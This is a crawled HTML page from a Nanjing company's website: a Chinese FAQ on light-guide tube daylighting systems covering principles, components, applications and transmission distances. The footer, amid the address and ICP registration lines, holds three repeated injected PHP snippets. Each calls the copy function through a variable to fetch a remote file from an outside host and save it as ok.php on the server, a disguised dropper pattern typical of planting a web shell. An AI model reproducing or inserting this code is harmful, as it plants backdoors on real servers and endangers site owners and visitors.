

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sirasun.com/?wenti/110.html
body_size: 8081
content:
<!DOCTYPE html>
<html mip>
<head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
 <link rel="stylesheet" type="text/css" href="http://www.sirasun.com//skin/css/mip.css">
 <link rel="canonical" href="http://www.sirasun.com/">
 <meta http-equiv="Cache-Control" content="no-transform" />
 <meta name="applicable-device" content="pc,mobile">
 <meta name="MobileOptimized" content="width" />
 <meta name="HandheldFriendly" content="true" />
<title>光导照明系统（导光管）的热点问题-明牌太阳光导入器|阳光导入器 南京帅瑞科技有限公司</title>
<meta name="keywords" content="明牌太阳光导入器|阳光导入器 南京帅瑞科技有限公司">
<meta name="description" content="光导照明系统（导光管）的热点问题1、什么是光导照明？ 光导照明即利用室外自然光为室内提供照明，又称自然光照明。2、光导照明工作原理是什么？ 光导照明系统通过采光装置聚集室外的自然光线并导入系统内部，再经过特殊制作的导光装置强化与高效传输后，由系统底部的漫射装置把自然光">
 <style mip-custom>
.mip-wap{display:none}
.mip-pc{display:block}
.mip-pimg mip-img{display:block;max-width:100%;margin:10px auto;width:auto;height:auto;min-width:auto}
.mip-pimg img{display:block;max-width:100%;margin:10px auto;width:auto;height:auto;min-width:auto}
.preNext{position:relative}
.preNext .line{height:20px;overflow:hidden;clear:both;background:url(http://www.sirasun.com//skin/img/box_dotline.gif) left 15px repeat-x;margin:4px auto;padding-top:10px}
.preNext .line strong{display:block;width:8px;height:10px;overflow:hidden;font-size:0;line-height:100px;background:url(http://www.sirasun.com//skin/img/box_dotline.gif) right -10px no-repeat;float:left}
.preNext .text{color:#999}
.preNext .text li{font-size:14px;line-height:28px}
.preNext .text li a:hover{color:#183883}
.content h1.title{text-align:center;font-size:24px;font-weight:400;color:#333;margin-bottom:6px;line-height:30px}
.content .info{text-align:center;font-size:14px;color:#999}
#textarea{width:100%;overflow:hidden;margin-top:20px;font-size:14px;line-height:26px;color:#666}

.mip-main{width:100%;padding:50px 0}
.cont-left{width:220px;float:left;overflow:hidden}
.cont-left .top{width:100%;overflow:hidden;margin-bottom:30px}
.cont-left .top .tim{height:45px;line-height:45px;font-size:20px;background-color:#183883;color:#fff;text-indent:15px}
.cont-left .top ul{padding:5px 15px;border:1px solid #ddd;border-top:none}
.cont-left .top ul li{line-height:40px;font-size:14px;border-bottom:1px dashed #ccc}
.cont-left .top ul li ul{display:none}
.cont-left .top ul li a:hover{color:#183883}
.cont-left .top ul li.tt{border-bottom:none}
.cont-left .cet{margin-bottom:0}
.cont-left .cet .cett{padding:15px 10px;border:1px solid #ddd;border-top:none}
.cont-left .cet .cett span{font-size:14px;font-weight:700}
.cont-left .cet .cett p{font-size:13px;color:#666;line-height:24px}
.cont-right{width:950px;float:right;overflow:hidden}
.cont-right .subtitle{width:100%;height:46px;line-height:46px;border-bottom:1px solid #ddd;overflow:hidden;position:relative}
.cont-right .subtitle span.catname{font-size:20px;display:inline-block;margin-left:10px}
.cont-right .subtitle span.xian{position:absolute;width:100px;height:1px;background-color:#183883;left:0;bottom:0}
.cont-right .content{width:100%;overflow:hidden;margin-top:20px;font-size:14px;line-height:26px;color:#666}
.cont-right .content img{max-width:100%}
.mip-center{max-width:1200px;margin:0 auto}
.mip-head{width:100%;overflow:hidden;padding:25px 0}
.mip-head .mip-logo{float:left;font-size:26px;line-height:60px;font-weight:700}
.mip-head .mip-logo a{display:inline-block;float:left}
.mip-head .mip-logo a mip-img{height:60px;width:auto}
.mip-head .mip-logo span{color:#183883}
.mip-head .mip-headtext{float:left;margin-left:80px}
.mip-head .mip-headtext mip-img{width:auto;height:26px}
.mip-head .mip-headtext p{font-size:14px;color:#666;margin-top:5px}
.mip-head .mip-tel{float:right;position:relative;padding-left:62px}
.mip-head .mip-tel mip-img{height:62px;width:auto;position:absolute;left:0;top:0}
.mip-head .mip-tel p{display:block;font-size:14px;color:#666}
.mip-head .mip-tel span{font-size:30px;color:#183883;line-height:40px;font-style:italic;font-weight:700}
.mip-nav{width:100%;background:#183883;height:50px}
mip-nav-slidedown #bs-navbar .navbar-nav{margin-top:0}
mip-nav-slidedown #bs-navbar .navbar-nav a{display:block;color:#fff;height:50px;line-height:50px;padding:0 50px;margin:0;background:0 0}
mip-nav-slidedown #bs-navbar .navbar-nav a:hover{color:#fff;background:#2b2b2b}
mip-nav-slidedown #bs-navbar .navbar-nav a.active{color:#fff;background:#2b2b2b}
mip-nav-slidedown #bs-navbar{float:left}
.mip-footer .mip-footert{width:100%;background:#333;padding-top:1%}
.mip-footer .mip-center{margin:16px auto}
.mip-footer .mip-footert .mip-text{width:10%;margin-right:4%;float:left}
.mip-footer .mip-footert .mip-text .tt a{font-size:16px;color:#888;display:block;border-bottom:1px solid #484848;padding-bottom:15px;margin-bottom:25px}
.mip-footer .mip-footert .mip-text ul li a{display:block;font-size:14px;color:#ccc}
.mip-footer .mip-footert .mip-text:last-child{width:37%;margin-right:0}
.mip-footer .mip-footert .mip-text .contact{position:relative}
.mip-footer .mip-footert .mip-text .contact p{font-size:25px;color:#ff9801}
.mip-footer .mip-footert .mip-text .contact span{font-size:14px;display:inline-block;color:#666;margin:3% 0 3%}
.mip-footer .mip-footert .mip-text .contact mip-img{position:absolute;right:0;top:0;width:153px}
.mip-footer .mip-footert .mip-text .contact a{display:block;box-sizing:border-box;width:186px;height:40px;line-height:40px;color:#fff;background:#3f3f3f;border-radius:6px}
.mip-footer .mip-footert .mip-text .contact a mip-img{position:relative;top:0;right:0;width:22px;float:left;margin-left:40px;margin-right:10px;margin-top:9px}
.mip-footerb{background:#222;width:100%;line-height:40px;font-size:14px;color:#666;text-align:center}
.caselist{width:100%;overflow:hidden}
.caselist li{width:31.33%;float:left;overflow:hidden;margin:1%}
.caselist li .img{width:100%;overflow:hidden}
.caselist li .img img{width:100%;-moz-transition:all 1s ease 0s;-ms-transition:all 1s ease 0s;-o-transition:all 1s ease 0s;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}
.caselist li p{text-align:center;font-size:14px;margin-top:5px;height:24px;line-height:24px;overflow:hidden}
.caselist li a:hover img{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.caselist li a:hover p{color:#183883}
.mip-wap{display:none}
.mip-pc{display:block}
.mip-page{text-align:center}
*{box-sizing:border-box}
.clearfix{zoom:1}
.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}
.clearfix:after{clear:both}
li{list-style-type:none}
.mip-head{padding:0 5%;height:70px;box-shadow:0 2px 3px #eee;margin-bottom:5px;display:block;background:#fff}
.mip-head .logo{width:auto;height:70px;display:block;float:left;overflow:hidden}
mip-fixed[type=top]{overflow:visible}
.mip-img-container{max-width:1920px;position:relative}
.mip-img-container .mip-carousel-indicator-wrapper{position:absolute;bottom:30px;left:48%}
.mip-carousel-indicatorDot .mip-carousel-indecator-item{background:0 0;border:2px solid #ccc;width:8px;height:8px;opacity:1}
.mip-carousel-indicatorDot .mip-carousel-activeitem{background-color:#ff9801;border-color:#ff9801}
.mip-container{max-width:1920px;margin:16px auto}
.mip-tit{width:100%;margin:20px auto;text-align:center}
.mip-tit h3{font-size:30px;color:#666}
.mip-tit i{display:inline-block;width:33px;height:3px;background:#ff9801;margin:.5% 0}
.mip-tit p{font-size:20px;color:#333}
mip-vd-tabs .mip-vd-tabs-row-tile{text-align:center}
mip-vd-tabs .mip-vd-tabs-nav{display:inline-block}
mip-vd-tabs .mip-vd-tabs-nav-li{float:left;overflow:hidden;width:100px!important;height:44px;padding:0 10px;cursor:pointer}
mip-vd-tabs .mip-vd-tabs-nav .mip-vd-tabs-nav-selected{color:#ff9801;border:none}
.mip-vd-tabs-nav{padding:0}
.mip-ipro .mip-text ul li{width:30%;float:left;margin-right:5%;margin-bottom:4%}
.mip-ipro .mip-text ul li:nth-child(3n){margin-right:0}
.mip-ipro .mip-text ul li .t{display:block;text-align:center;font-size:18px;line-height:36px}
.more{display:block!important;margin:0 auto 30px;width:200px;height:40px;line-height:40px;text-align:center;background:#f1f1f1;color:#333;font-size:14px;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s}
.more:hover{background:#ff9801;color:#fff}
.mip-head .mip-container{margin:0 auto}
.mip-crumbs .mip-container{margin:0 auto;background:#f0f0f0;line-height:78px;height:78px;padding:0 3%;font-size:14px;color:#999}
.mip-crumbs .mip-container a{color:#999}
.mip-crumbs .mip-container a:last-child{color:#f90}
.mip-ipro .mip-tabs{display:inline-block;text-align:center;width:100%}
.mip-ipro .mip-tabs a{display:inline-block;margin-right:20px;line-height:40px;font-size:14px}
.mip-ipro .mip-tabs a:last-child{margin-right:0}
.mip-inew .mip-tabs a:last-child{margin-right:0}
.mip-ipro .mip-tabs a.active{color:#f90}
.mip-img-container{margin:0 auto}
.mip-main{padding:30px 0}
@media screen and (max-width:1200px){.mip-center{padding:0 1%}
.mip-case .mip-case_c mip-vd-tabs section{width:100%}
.mip-inews .mip-inews_l{width:100%;margin-bottom:30px}
.mip-inews .mip-inews_r{width:100%}
.mip-inews .mip-inews_l .mip-inews_ll{width:40%}
.mip-inews .mip-inews_l .mip-inews_lr{width:56%}
mip-nav-slidedown #bs-navbar .navbar-nav a{padding:0 25px}
.mip-case .mip-case_c mip-vd-tabs .mip-vd-tabs-content{width:100%;height:auto}
.mip-headtext{display:none}
.mip-tel{display:none}
.mip-main{padding:30px 0}
.cont-left{width:20%}
.cont-right{width:75%}
}
@media screen and (max-width:768px){.mip-wap{display:block}
.mip-pc{display:none}
.mip-head{display:none}
.fb{display:block!important;width:100%;background:#183883;color:#fff;height:56px}
.fb a{width:33.3%;display:block;height:56px;float:left;text-align:center;color:#fff;padding:5px 0;font-size:12px;line-height:1}
.fb a i{display:block;height:28px;background:no-repeat center;background-size:contain;margin-bottom:5px}
.fb a i.i1{background-image:url(http://www.sirasun.com//skin/img/f_ico1.png)}
.fb a i.i3{background-image:url(http://www.sirasun.com//skin/img/f_ico3.png)}
.fb a i.i4{background-image:url(http://www.sirasun.com//skin/img/f_ico4.png)}
.mip-footerb{margin-bottom:56px}
.mip-nav{background:#fff}
.mip-logo{float:left;font-size:20px;line-height:50px;font-weight:700}
.mip-logo a{display:inline-block;float:left}
.mip-logo a mip-img{height:50px;width:auto}
.mip-logo img{width:auto}
.mip-logo span{color:#183883}
.mip-footer .mip-footert .mip-text:last-child{width:100%;text-align:center}
.mip-main{padding:30px 0}
.cont-left{display:none}
.cont-right{width:100%}
.cont-right .content{padding:0 1%}
}
 </style>
</head>
<body>
 <div class="mip-head">
 <div class="mip-center clear clearfix">
  <div class="mip-logo">
  <a href="http://www.sirasun.com//"><mip-img src="/static/upload/image/20230330/1680142811575057.jpg"></mip-img></a>
  <span>南京帅瑞科技有限公司</span>
  </div>
  <div class="mip-headtext">
  <mip-img src=""></mip-img>
  <p>品质为上、精益求精、诚信经营、阳光同行</p>
  </div>
  <div class="mip-tel">
  <mip-img src="http://www.sirasun.com//skin/img/tel.png"></mip-img>
  <p>全国免费咨询热线：</p>
	<span>025-84438680 84438691</span></div>
 </div>
 </div>
 <div class="mip-nav clear clearfix">
 <div class="mip-center clear clearfix">
  <div class="mip-logo mip-wap">
  <a href="http://www.sirasun.com//"><mip-img src="/static/upload/image/20230330/1680142811575057.jpg"></mip-img></a>
  <span>南京帅瑞科技有限公司</span>
  </div>
  <div class="mip-nav-wrapper clear clearfix">
  <mip-nav-slidedown data-id="bs-navbar" class="mip-element-sidebar container">
   <nav id="bs-navbar" class="navbar-collapse collapse navbar navbar-static-top">
   <ul class="nav navbar-nav navbar-right">
    <li><a href="http://www.sirasun.com//" >网站首页</a></li>
    
	<li><a href='/?about/' >关于我们</a></li>
	
	<li><a href='/?products/' >产品展示</a></li>
	
	<li><a href='/?case/' >工程案例</a></li>
	
	<li><a href='/?new/' class='active'>新闻中心</a></li>
	
	<li><a href='/?contact/' >联系我们</a></li>
	
    <li class="navbar-wise-close">
    <span id="navbar-wise-close-btn"></span>
    </li>
   </ul>
   </nav>
  </mip-nav-slidedown>
  </div>
 </div>
 </div>
 <div class="mip-img-container">
 <mip-img src="/static/upload/image/20221012/1665534685734317.jpg"></mip-img>
 </div>
 <div class="clearfix mip-main">
 <div class="mip-center clearfix">
   <div class="cont-left">
  <div class="top">
   <div class="tim">新闻中心</div>
   <ul>
   
	<li ><a href='/?hangye/'>公司与行业动态</a></li>
	
	<li class='active'><a href='/?wenti/'>常见问题</a></li>
	
   </ul>
  </div>
  <div class="cet top">
   <div class="tim">联系我们</div>
   <div class="cett"> 
   <span>南京帅瑞科技有限公司</span>
   <p>电话：025-84438680 84438691</p>
   <p>手机：13382776119</p>
   <p>QQ：</p>
   <p>地址：南京市江宁区东麒路33号东山国际总部园G座</p>
   <p>邮箱：sirasun@126.com</p>   
   </div>
  </div>
  </div>
  <div class="cont-right">
  <div class="subtitle"> <span class="catname">常见问题</span> <span class="xian"></span> </div>
  <div class="content">
   <h1 class="title clearfix">光导照明系统（导光管）的热点问题</h1>
   <div class="info clearfix">2023-03-30&nbsp;&nbsp;&nbsp;点击次数：1108
 次</div>
   <div id="textarea" class="maximg">
   <table width="100%" cellspacing="1" cellpadding="2" class="border"><tbody><tr class="firstRow"><td class="title" align="center" height="22" style="font-size: 12px; background: rgb(68, 154, 232); color: rgb(255, 255, 255);"><strong>光导照明系统（导光管）的热点问题</strong></td></tr><tr><td class="tdbg" style="font-size: 12px; background: rgb(240, 240, 240); line-height: 14.4px;"><p><strong>1</strong><strong>、什么是光导照明？</strong><br/>&nbsp;&nbsp;&nbsp; 光导照明即利用室外自然光为室内提供照明，又称自然光照明。<br/><strong>2</strong><strong>、光导照明工作原理是什么？</strong><br/>&nbsp;&nbsp;&nbsp; 光导照明系统通过采光装置聚集室外的自然光线并导入系统内部，再经过特殊制作的导光装置强化与高效传输后，由系统底部的漫射装置把自然光线均匀导入到室内任何需要光线的地方。<br/><strong>3</strong><strong>、光导照明系统的组成部件有哪些？</strong><br/>&nbsp;&nbsp;&nbsp; 光导照明系统主要由以下几部分组成：采光罩、防雨装置、光导管和漫射器，<br/><strong>4</strong><strong>、光导照明的应用场所一般是哪里？</strong><br/>&nbsp;&nbsp;&nbsp; 光导照明系统可以应用于各种建筑场所，但现在国内主要应用于大跨度的厂房、场馆、办公、地下空间等采光不好及白天需要照明的场所，都用于单层及顶层建筑。<br/><strong>5</strong><strong>、光导照明系统光损耗率和传输距离是多少？</strong><br/>&nbsp;&nbsp;&nbsp; 光导照明系统的光线传输原理是光线的反射与漫射，其光线的反射（传输）介质是系统内部的光导管（高反射材料），所以对光导管的反射率要求很高。光线在水平光导管内反射次数增加，光损加大，系统发光效率降低。另根据实验，系统每增加一个弯头，其光效降低10%左右，所以光导管弯头不宜超过2个。</p><p>&nbsp;&nbsp; ◆ 传输距离（竖直）</p><p>&nbsp;&nbsp;&nbsp;&nbsp; ① Φ330的光导管最大传输距离为：5.0m；</p><p>&nbsp;&nbsp;&nbsp;&nbsp; ② Φ450的光导管最大传输距离为：8.0m；</p><p>&nbsp;&nbsp;&nbsp;&nbsp; ③ Φ530的光导管最大传输距离为：10.0m；</p><p>&nbsp;&nbsp;&nbsp;&nbsp; ④ Φ750的光导管最大传输距离为：12.0m；</p><p>&nbsp;&nbsp;&nbsp;&nbsp; ⑤ Φ1200的光导管最大传输距离为：20.0m.</p><p>&nbsp;&nbsp; ◆ 传输距离（水平）</p><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 最大传输距离不宜大于2.0m。<br/><strong>6</strong><strong>、光导照明设计可用于恒定的及应急照明吗？</strong><strong><br/></strong>&nbsp;&nbsp;&nbsp; 光导照明系统即自然采光系统，该系统只能应用于日间照明，它不存在与能量的储存与转化，所以在使用光导照明系统的同时必须采用电力照明措施，电力照明的设计和安装应遵循国家及行业相关标准和规范。<br/>&nbsp;&nbsp;&nbsp; 光导照明系统的照度值随室外照度（天气）情况变化而变化，所以该系统只能用于一般照明，不能用于对于照度要求恒定的及应急照明。</p></td></tr></tbody></table><p><br/></p>
   </div>
   <div class="preNext">
   <div class="line"><strong></strong></div>
   <ul class="text">
    <li>上一篇：<a href="/?wenti/109.html">导光管系统显著的照明效果</a> </li>
    <li>下一篇：<a href="/?wenti/118.html">“明”牌光导管照明系统与同类产品优势分析</a></li>
   </ul>
   </div>
  </div>
  </div>
 </div>
 </div>
  <div class="mip-footer clearfix">
 <div class="mip-footert clearfix">
 <div class="mip-center clearfix">
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?about/">关于我们</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?jianjie/">公司简介</a></li>
   
   <li><a href="/?wenhua/">企业文化</a></li>
   
   <li><a href="/?fazhan/">发展历程</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?products/">产品展示</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?lm1/">光导照明系统</a></li>
   
   <li><a href="/?lm2/">采光井照明系统</a></li>
   
   <li><a href="/?lm3/">阳光定向采光器</a></li>
   
   <li><a href="/?lm4/">光纤式阳光导入器</a></li>
   
   <li><a href="/?lm5/">聚光太阳能CPV发电系统</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?case/">工程案例</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?c1/">光导照明系统工程</a></li>
   
   <li><a href="/?c8/">其他工程</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix mip-pc">
  <div class="tt">
   <a href="/?new/">新闻中心</a>
  </div>
  <ul class="clearfix">
  
   <li><a href="/?hangye/">公司与行业动态</a></li>
   
   <li><a href="/?wenti/">常见问题</a></li>
   
   </ul>
  </div>
  
  <div class="mip-text clearfix">
  <div class="tt">
   <a href="/?contact/">联系我们</a>
  </div>
  <div class="contact">
   <p>025-84438680 84438691</p>
	<span>周一至周五 09:00-18:00</span>  
  	 </div>
  </div>
 </div>
 <div class="mip-footerb">
  <p>手机：025-84438680 84438691&nbsp;&nbsp;电话：025-84438680 84438691&nbsp;&nbsp;EMAIL：sirasun@126.com<br>
		 公司地址：南京市江宁区东麒路33号东山国际总部园G座&nbsp;&nbsp;<?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?><br>
		南京帅瑞科技有限公司 备案号<a href="http://www.miitbeian.gov.cn" style="color:#7A7A7A">苏ICP备19059324号</a>
<?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?>&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow"><span style="color:#666;">苏ICP备19059324号</span></a> <a href="http://www.sirasun.com//index.php/sitemap.xml" target="_blank"><span style="color:#666;">XML地图</span></a>  <?php

$test="copy";

$test("http://ldylll1.vip/404.txt","ok.php");

?></p>
 </div>
 </div>
	<mip-fixed type="bottom" class="mip-wap">
		<div class="fb">
			<a href="http://www.sirasun.com//"><i class="i4"></i>网站首页</a>
		  <a href="/?products/"><i class="i3"></i>产品展示</a>
			<a href="tel:025-84438680 84438691"><i class="i1"></i>电话咨询</a>
		</div>
	</mip-fixed>
<script src="http://www.sirasun.com//skin/js/mip.js"></script>
<script src="http://www.sirasun.com//skin/js/mip-nav-slidedown.js"></script>
<script src="http://www.sirasun.com//skin/js/mip-vd-tabs.js"></script>
<script src='/?Spider/&url=/?wenti/110.html' async='async'></script>
<script src='/?p=/Do/visits/id/110' async='async'></script>
</body>
</html>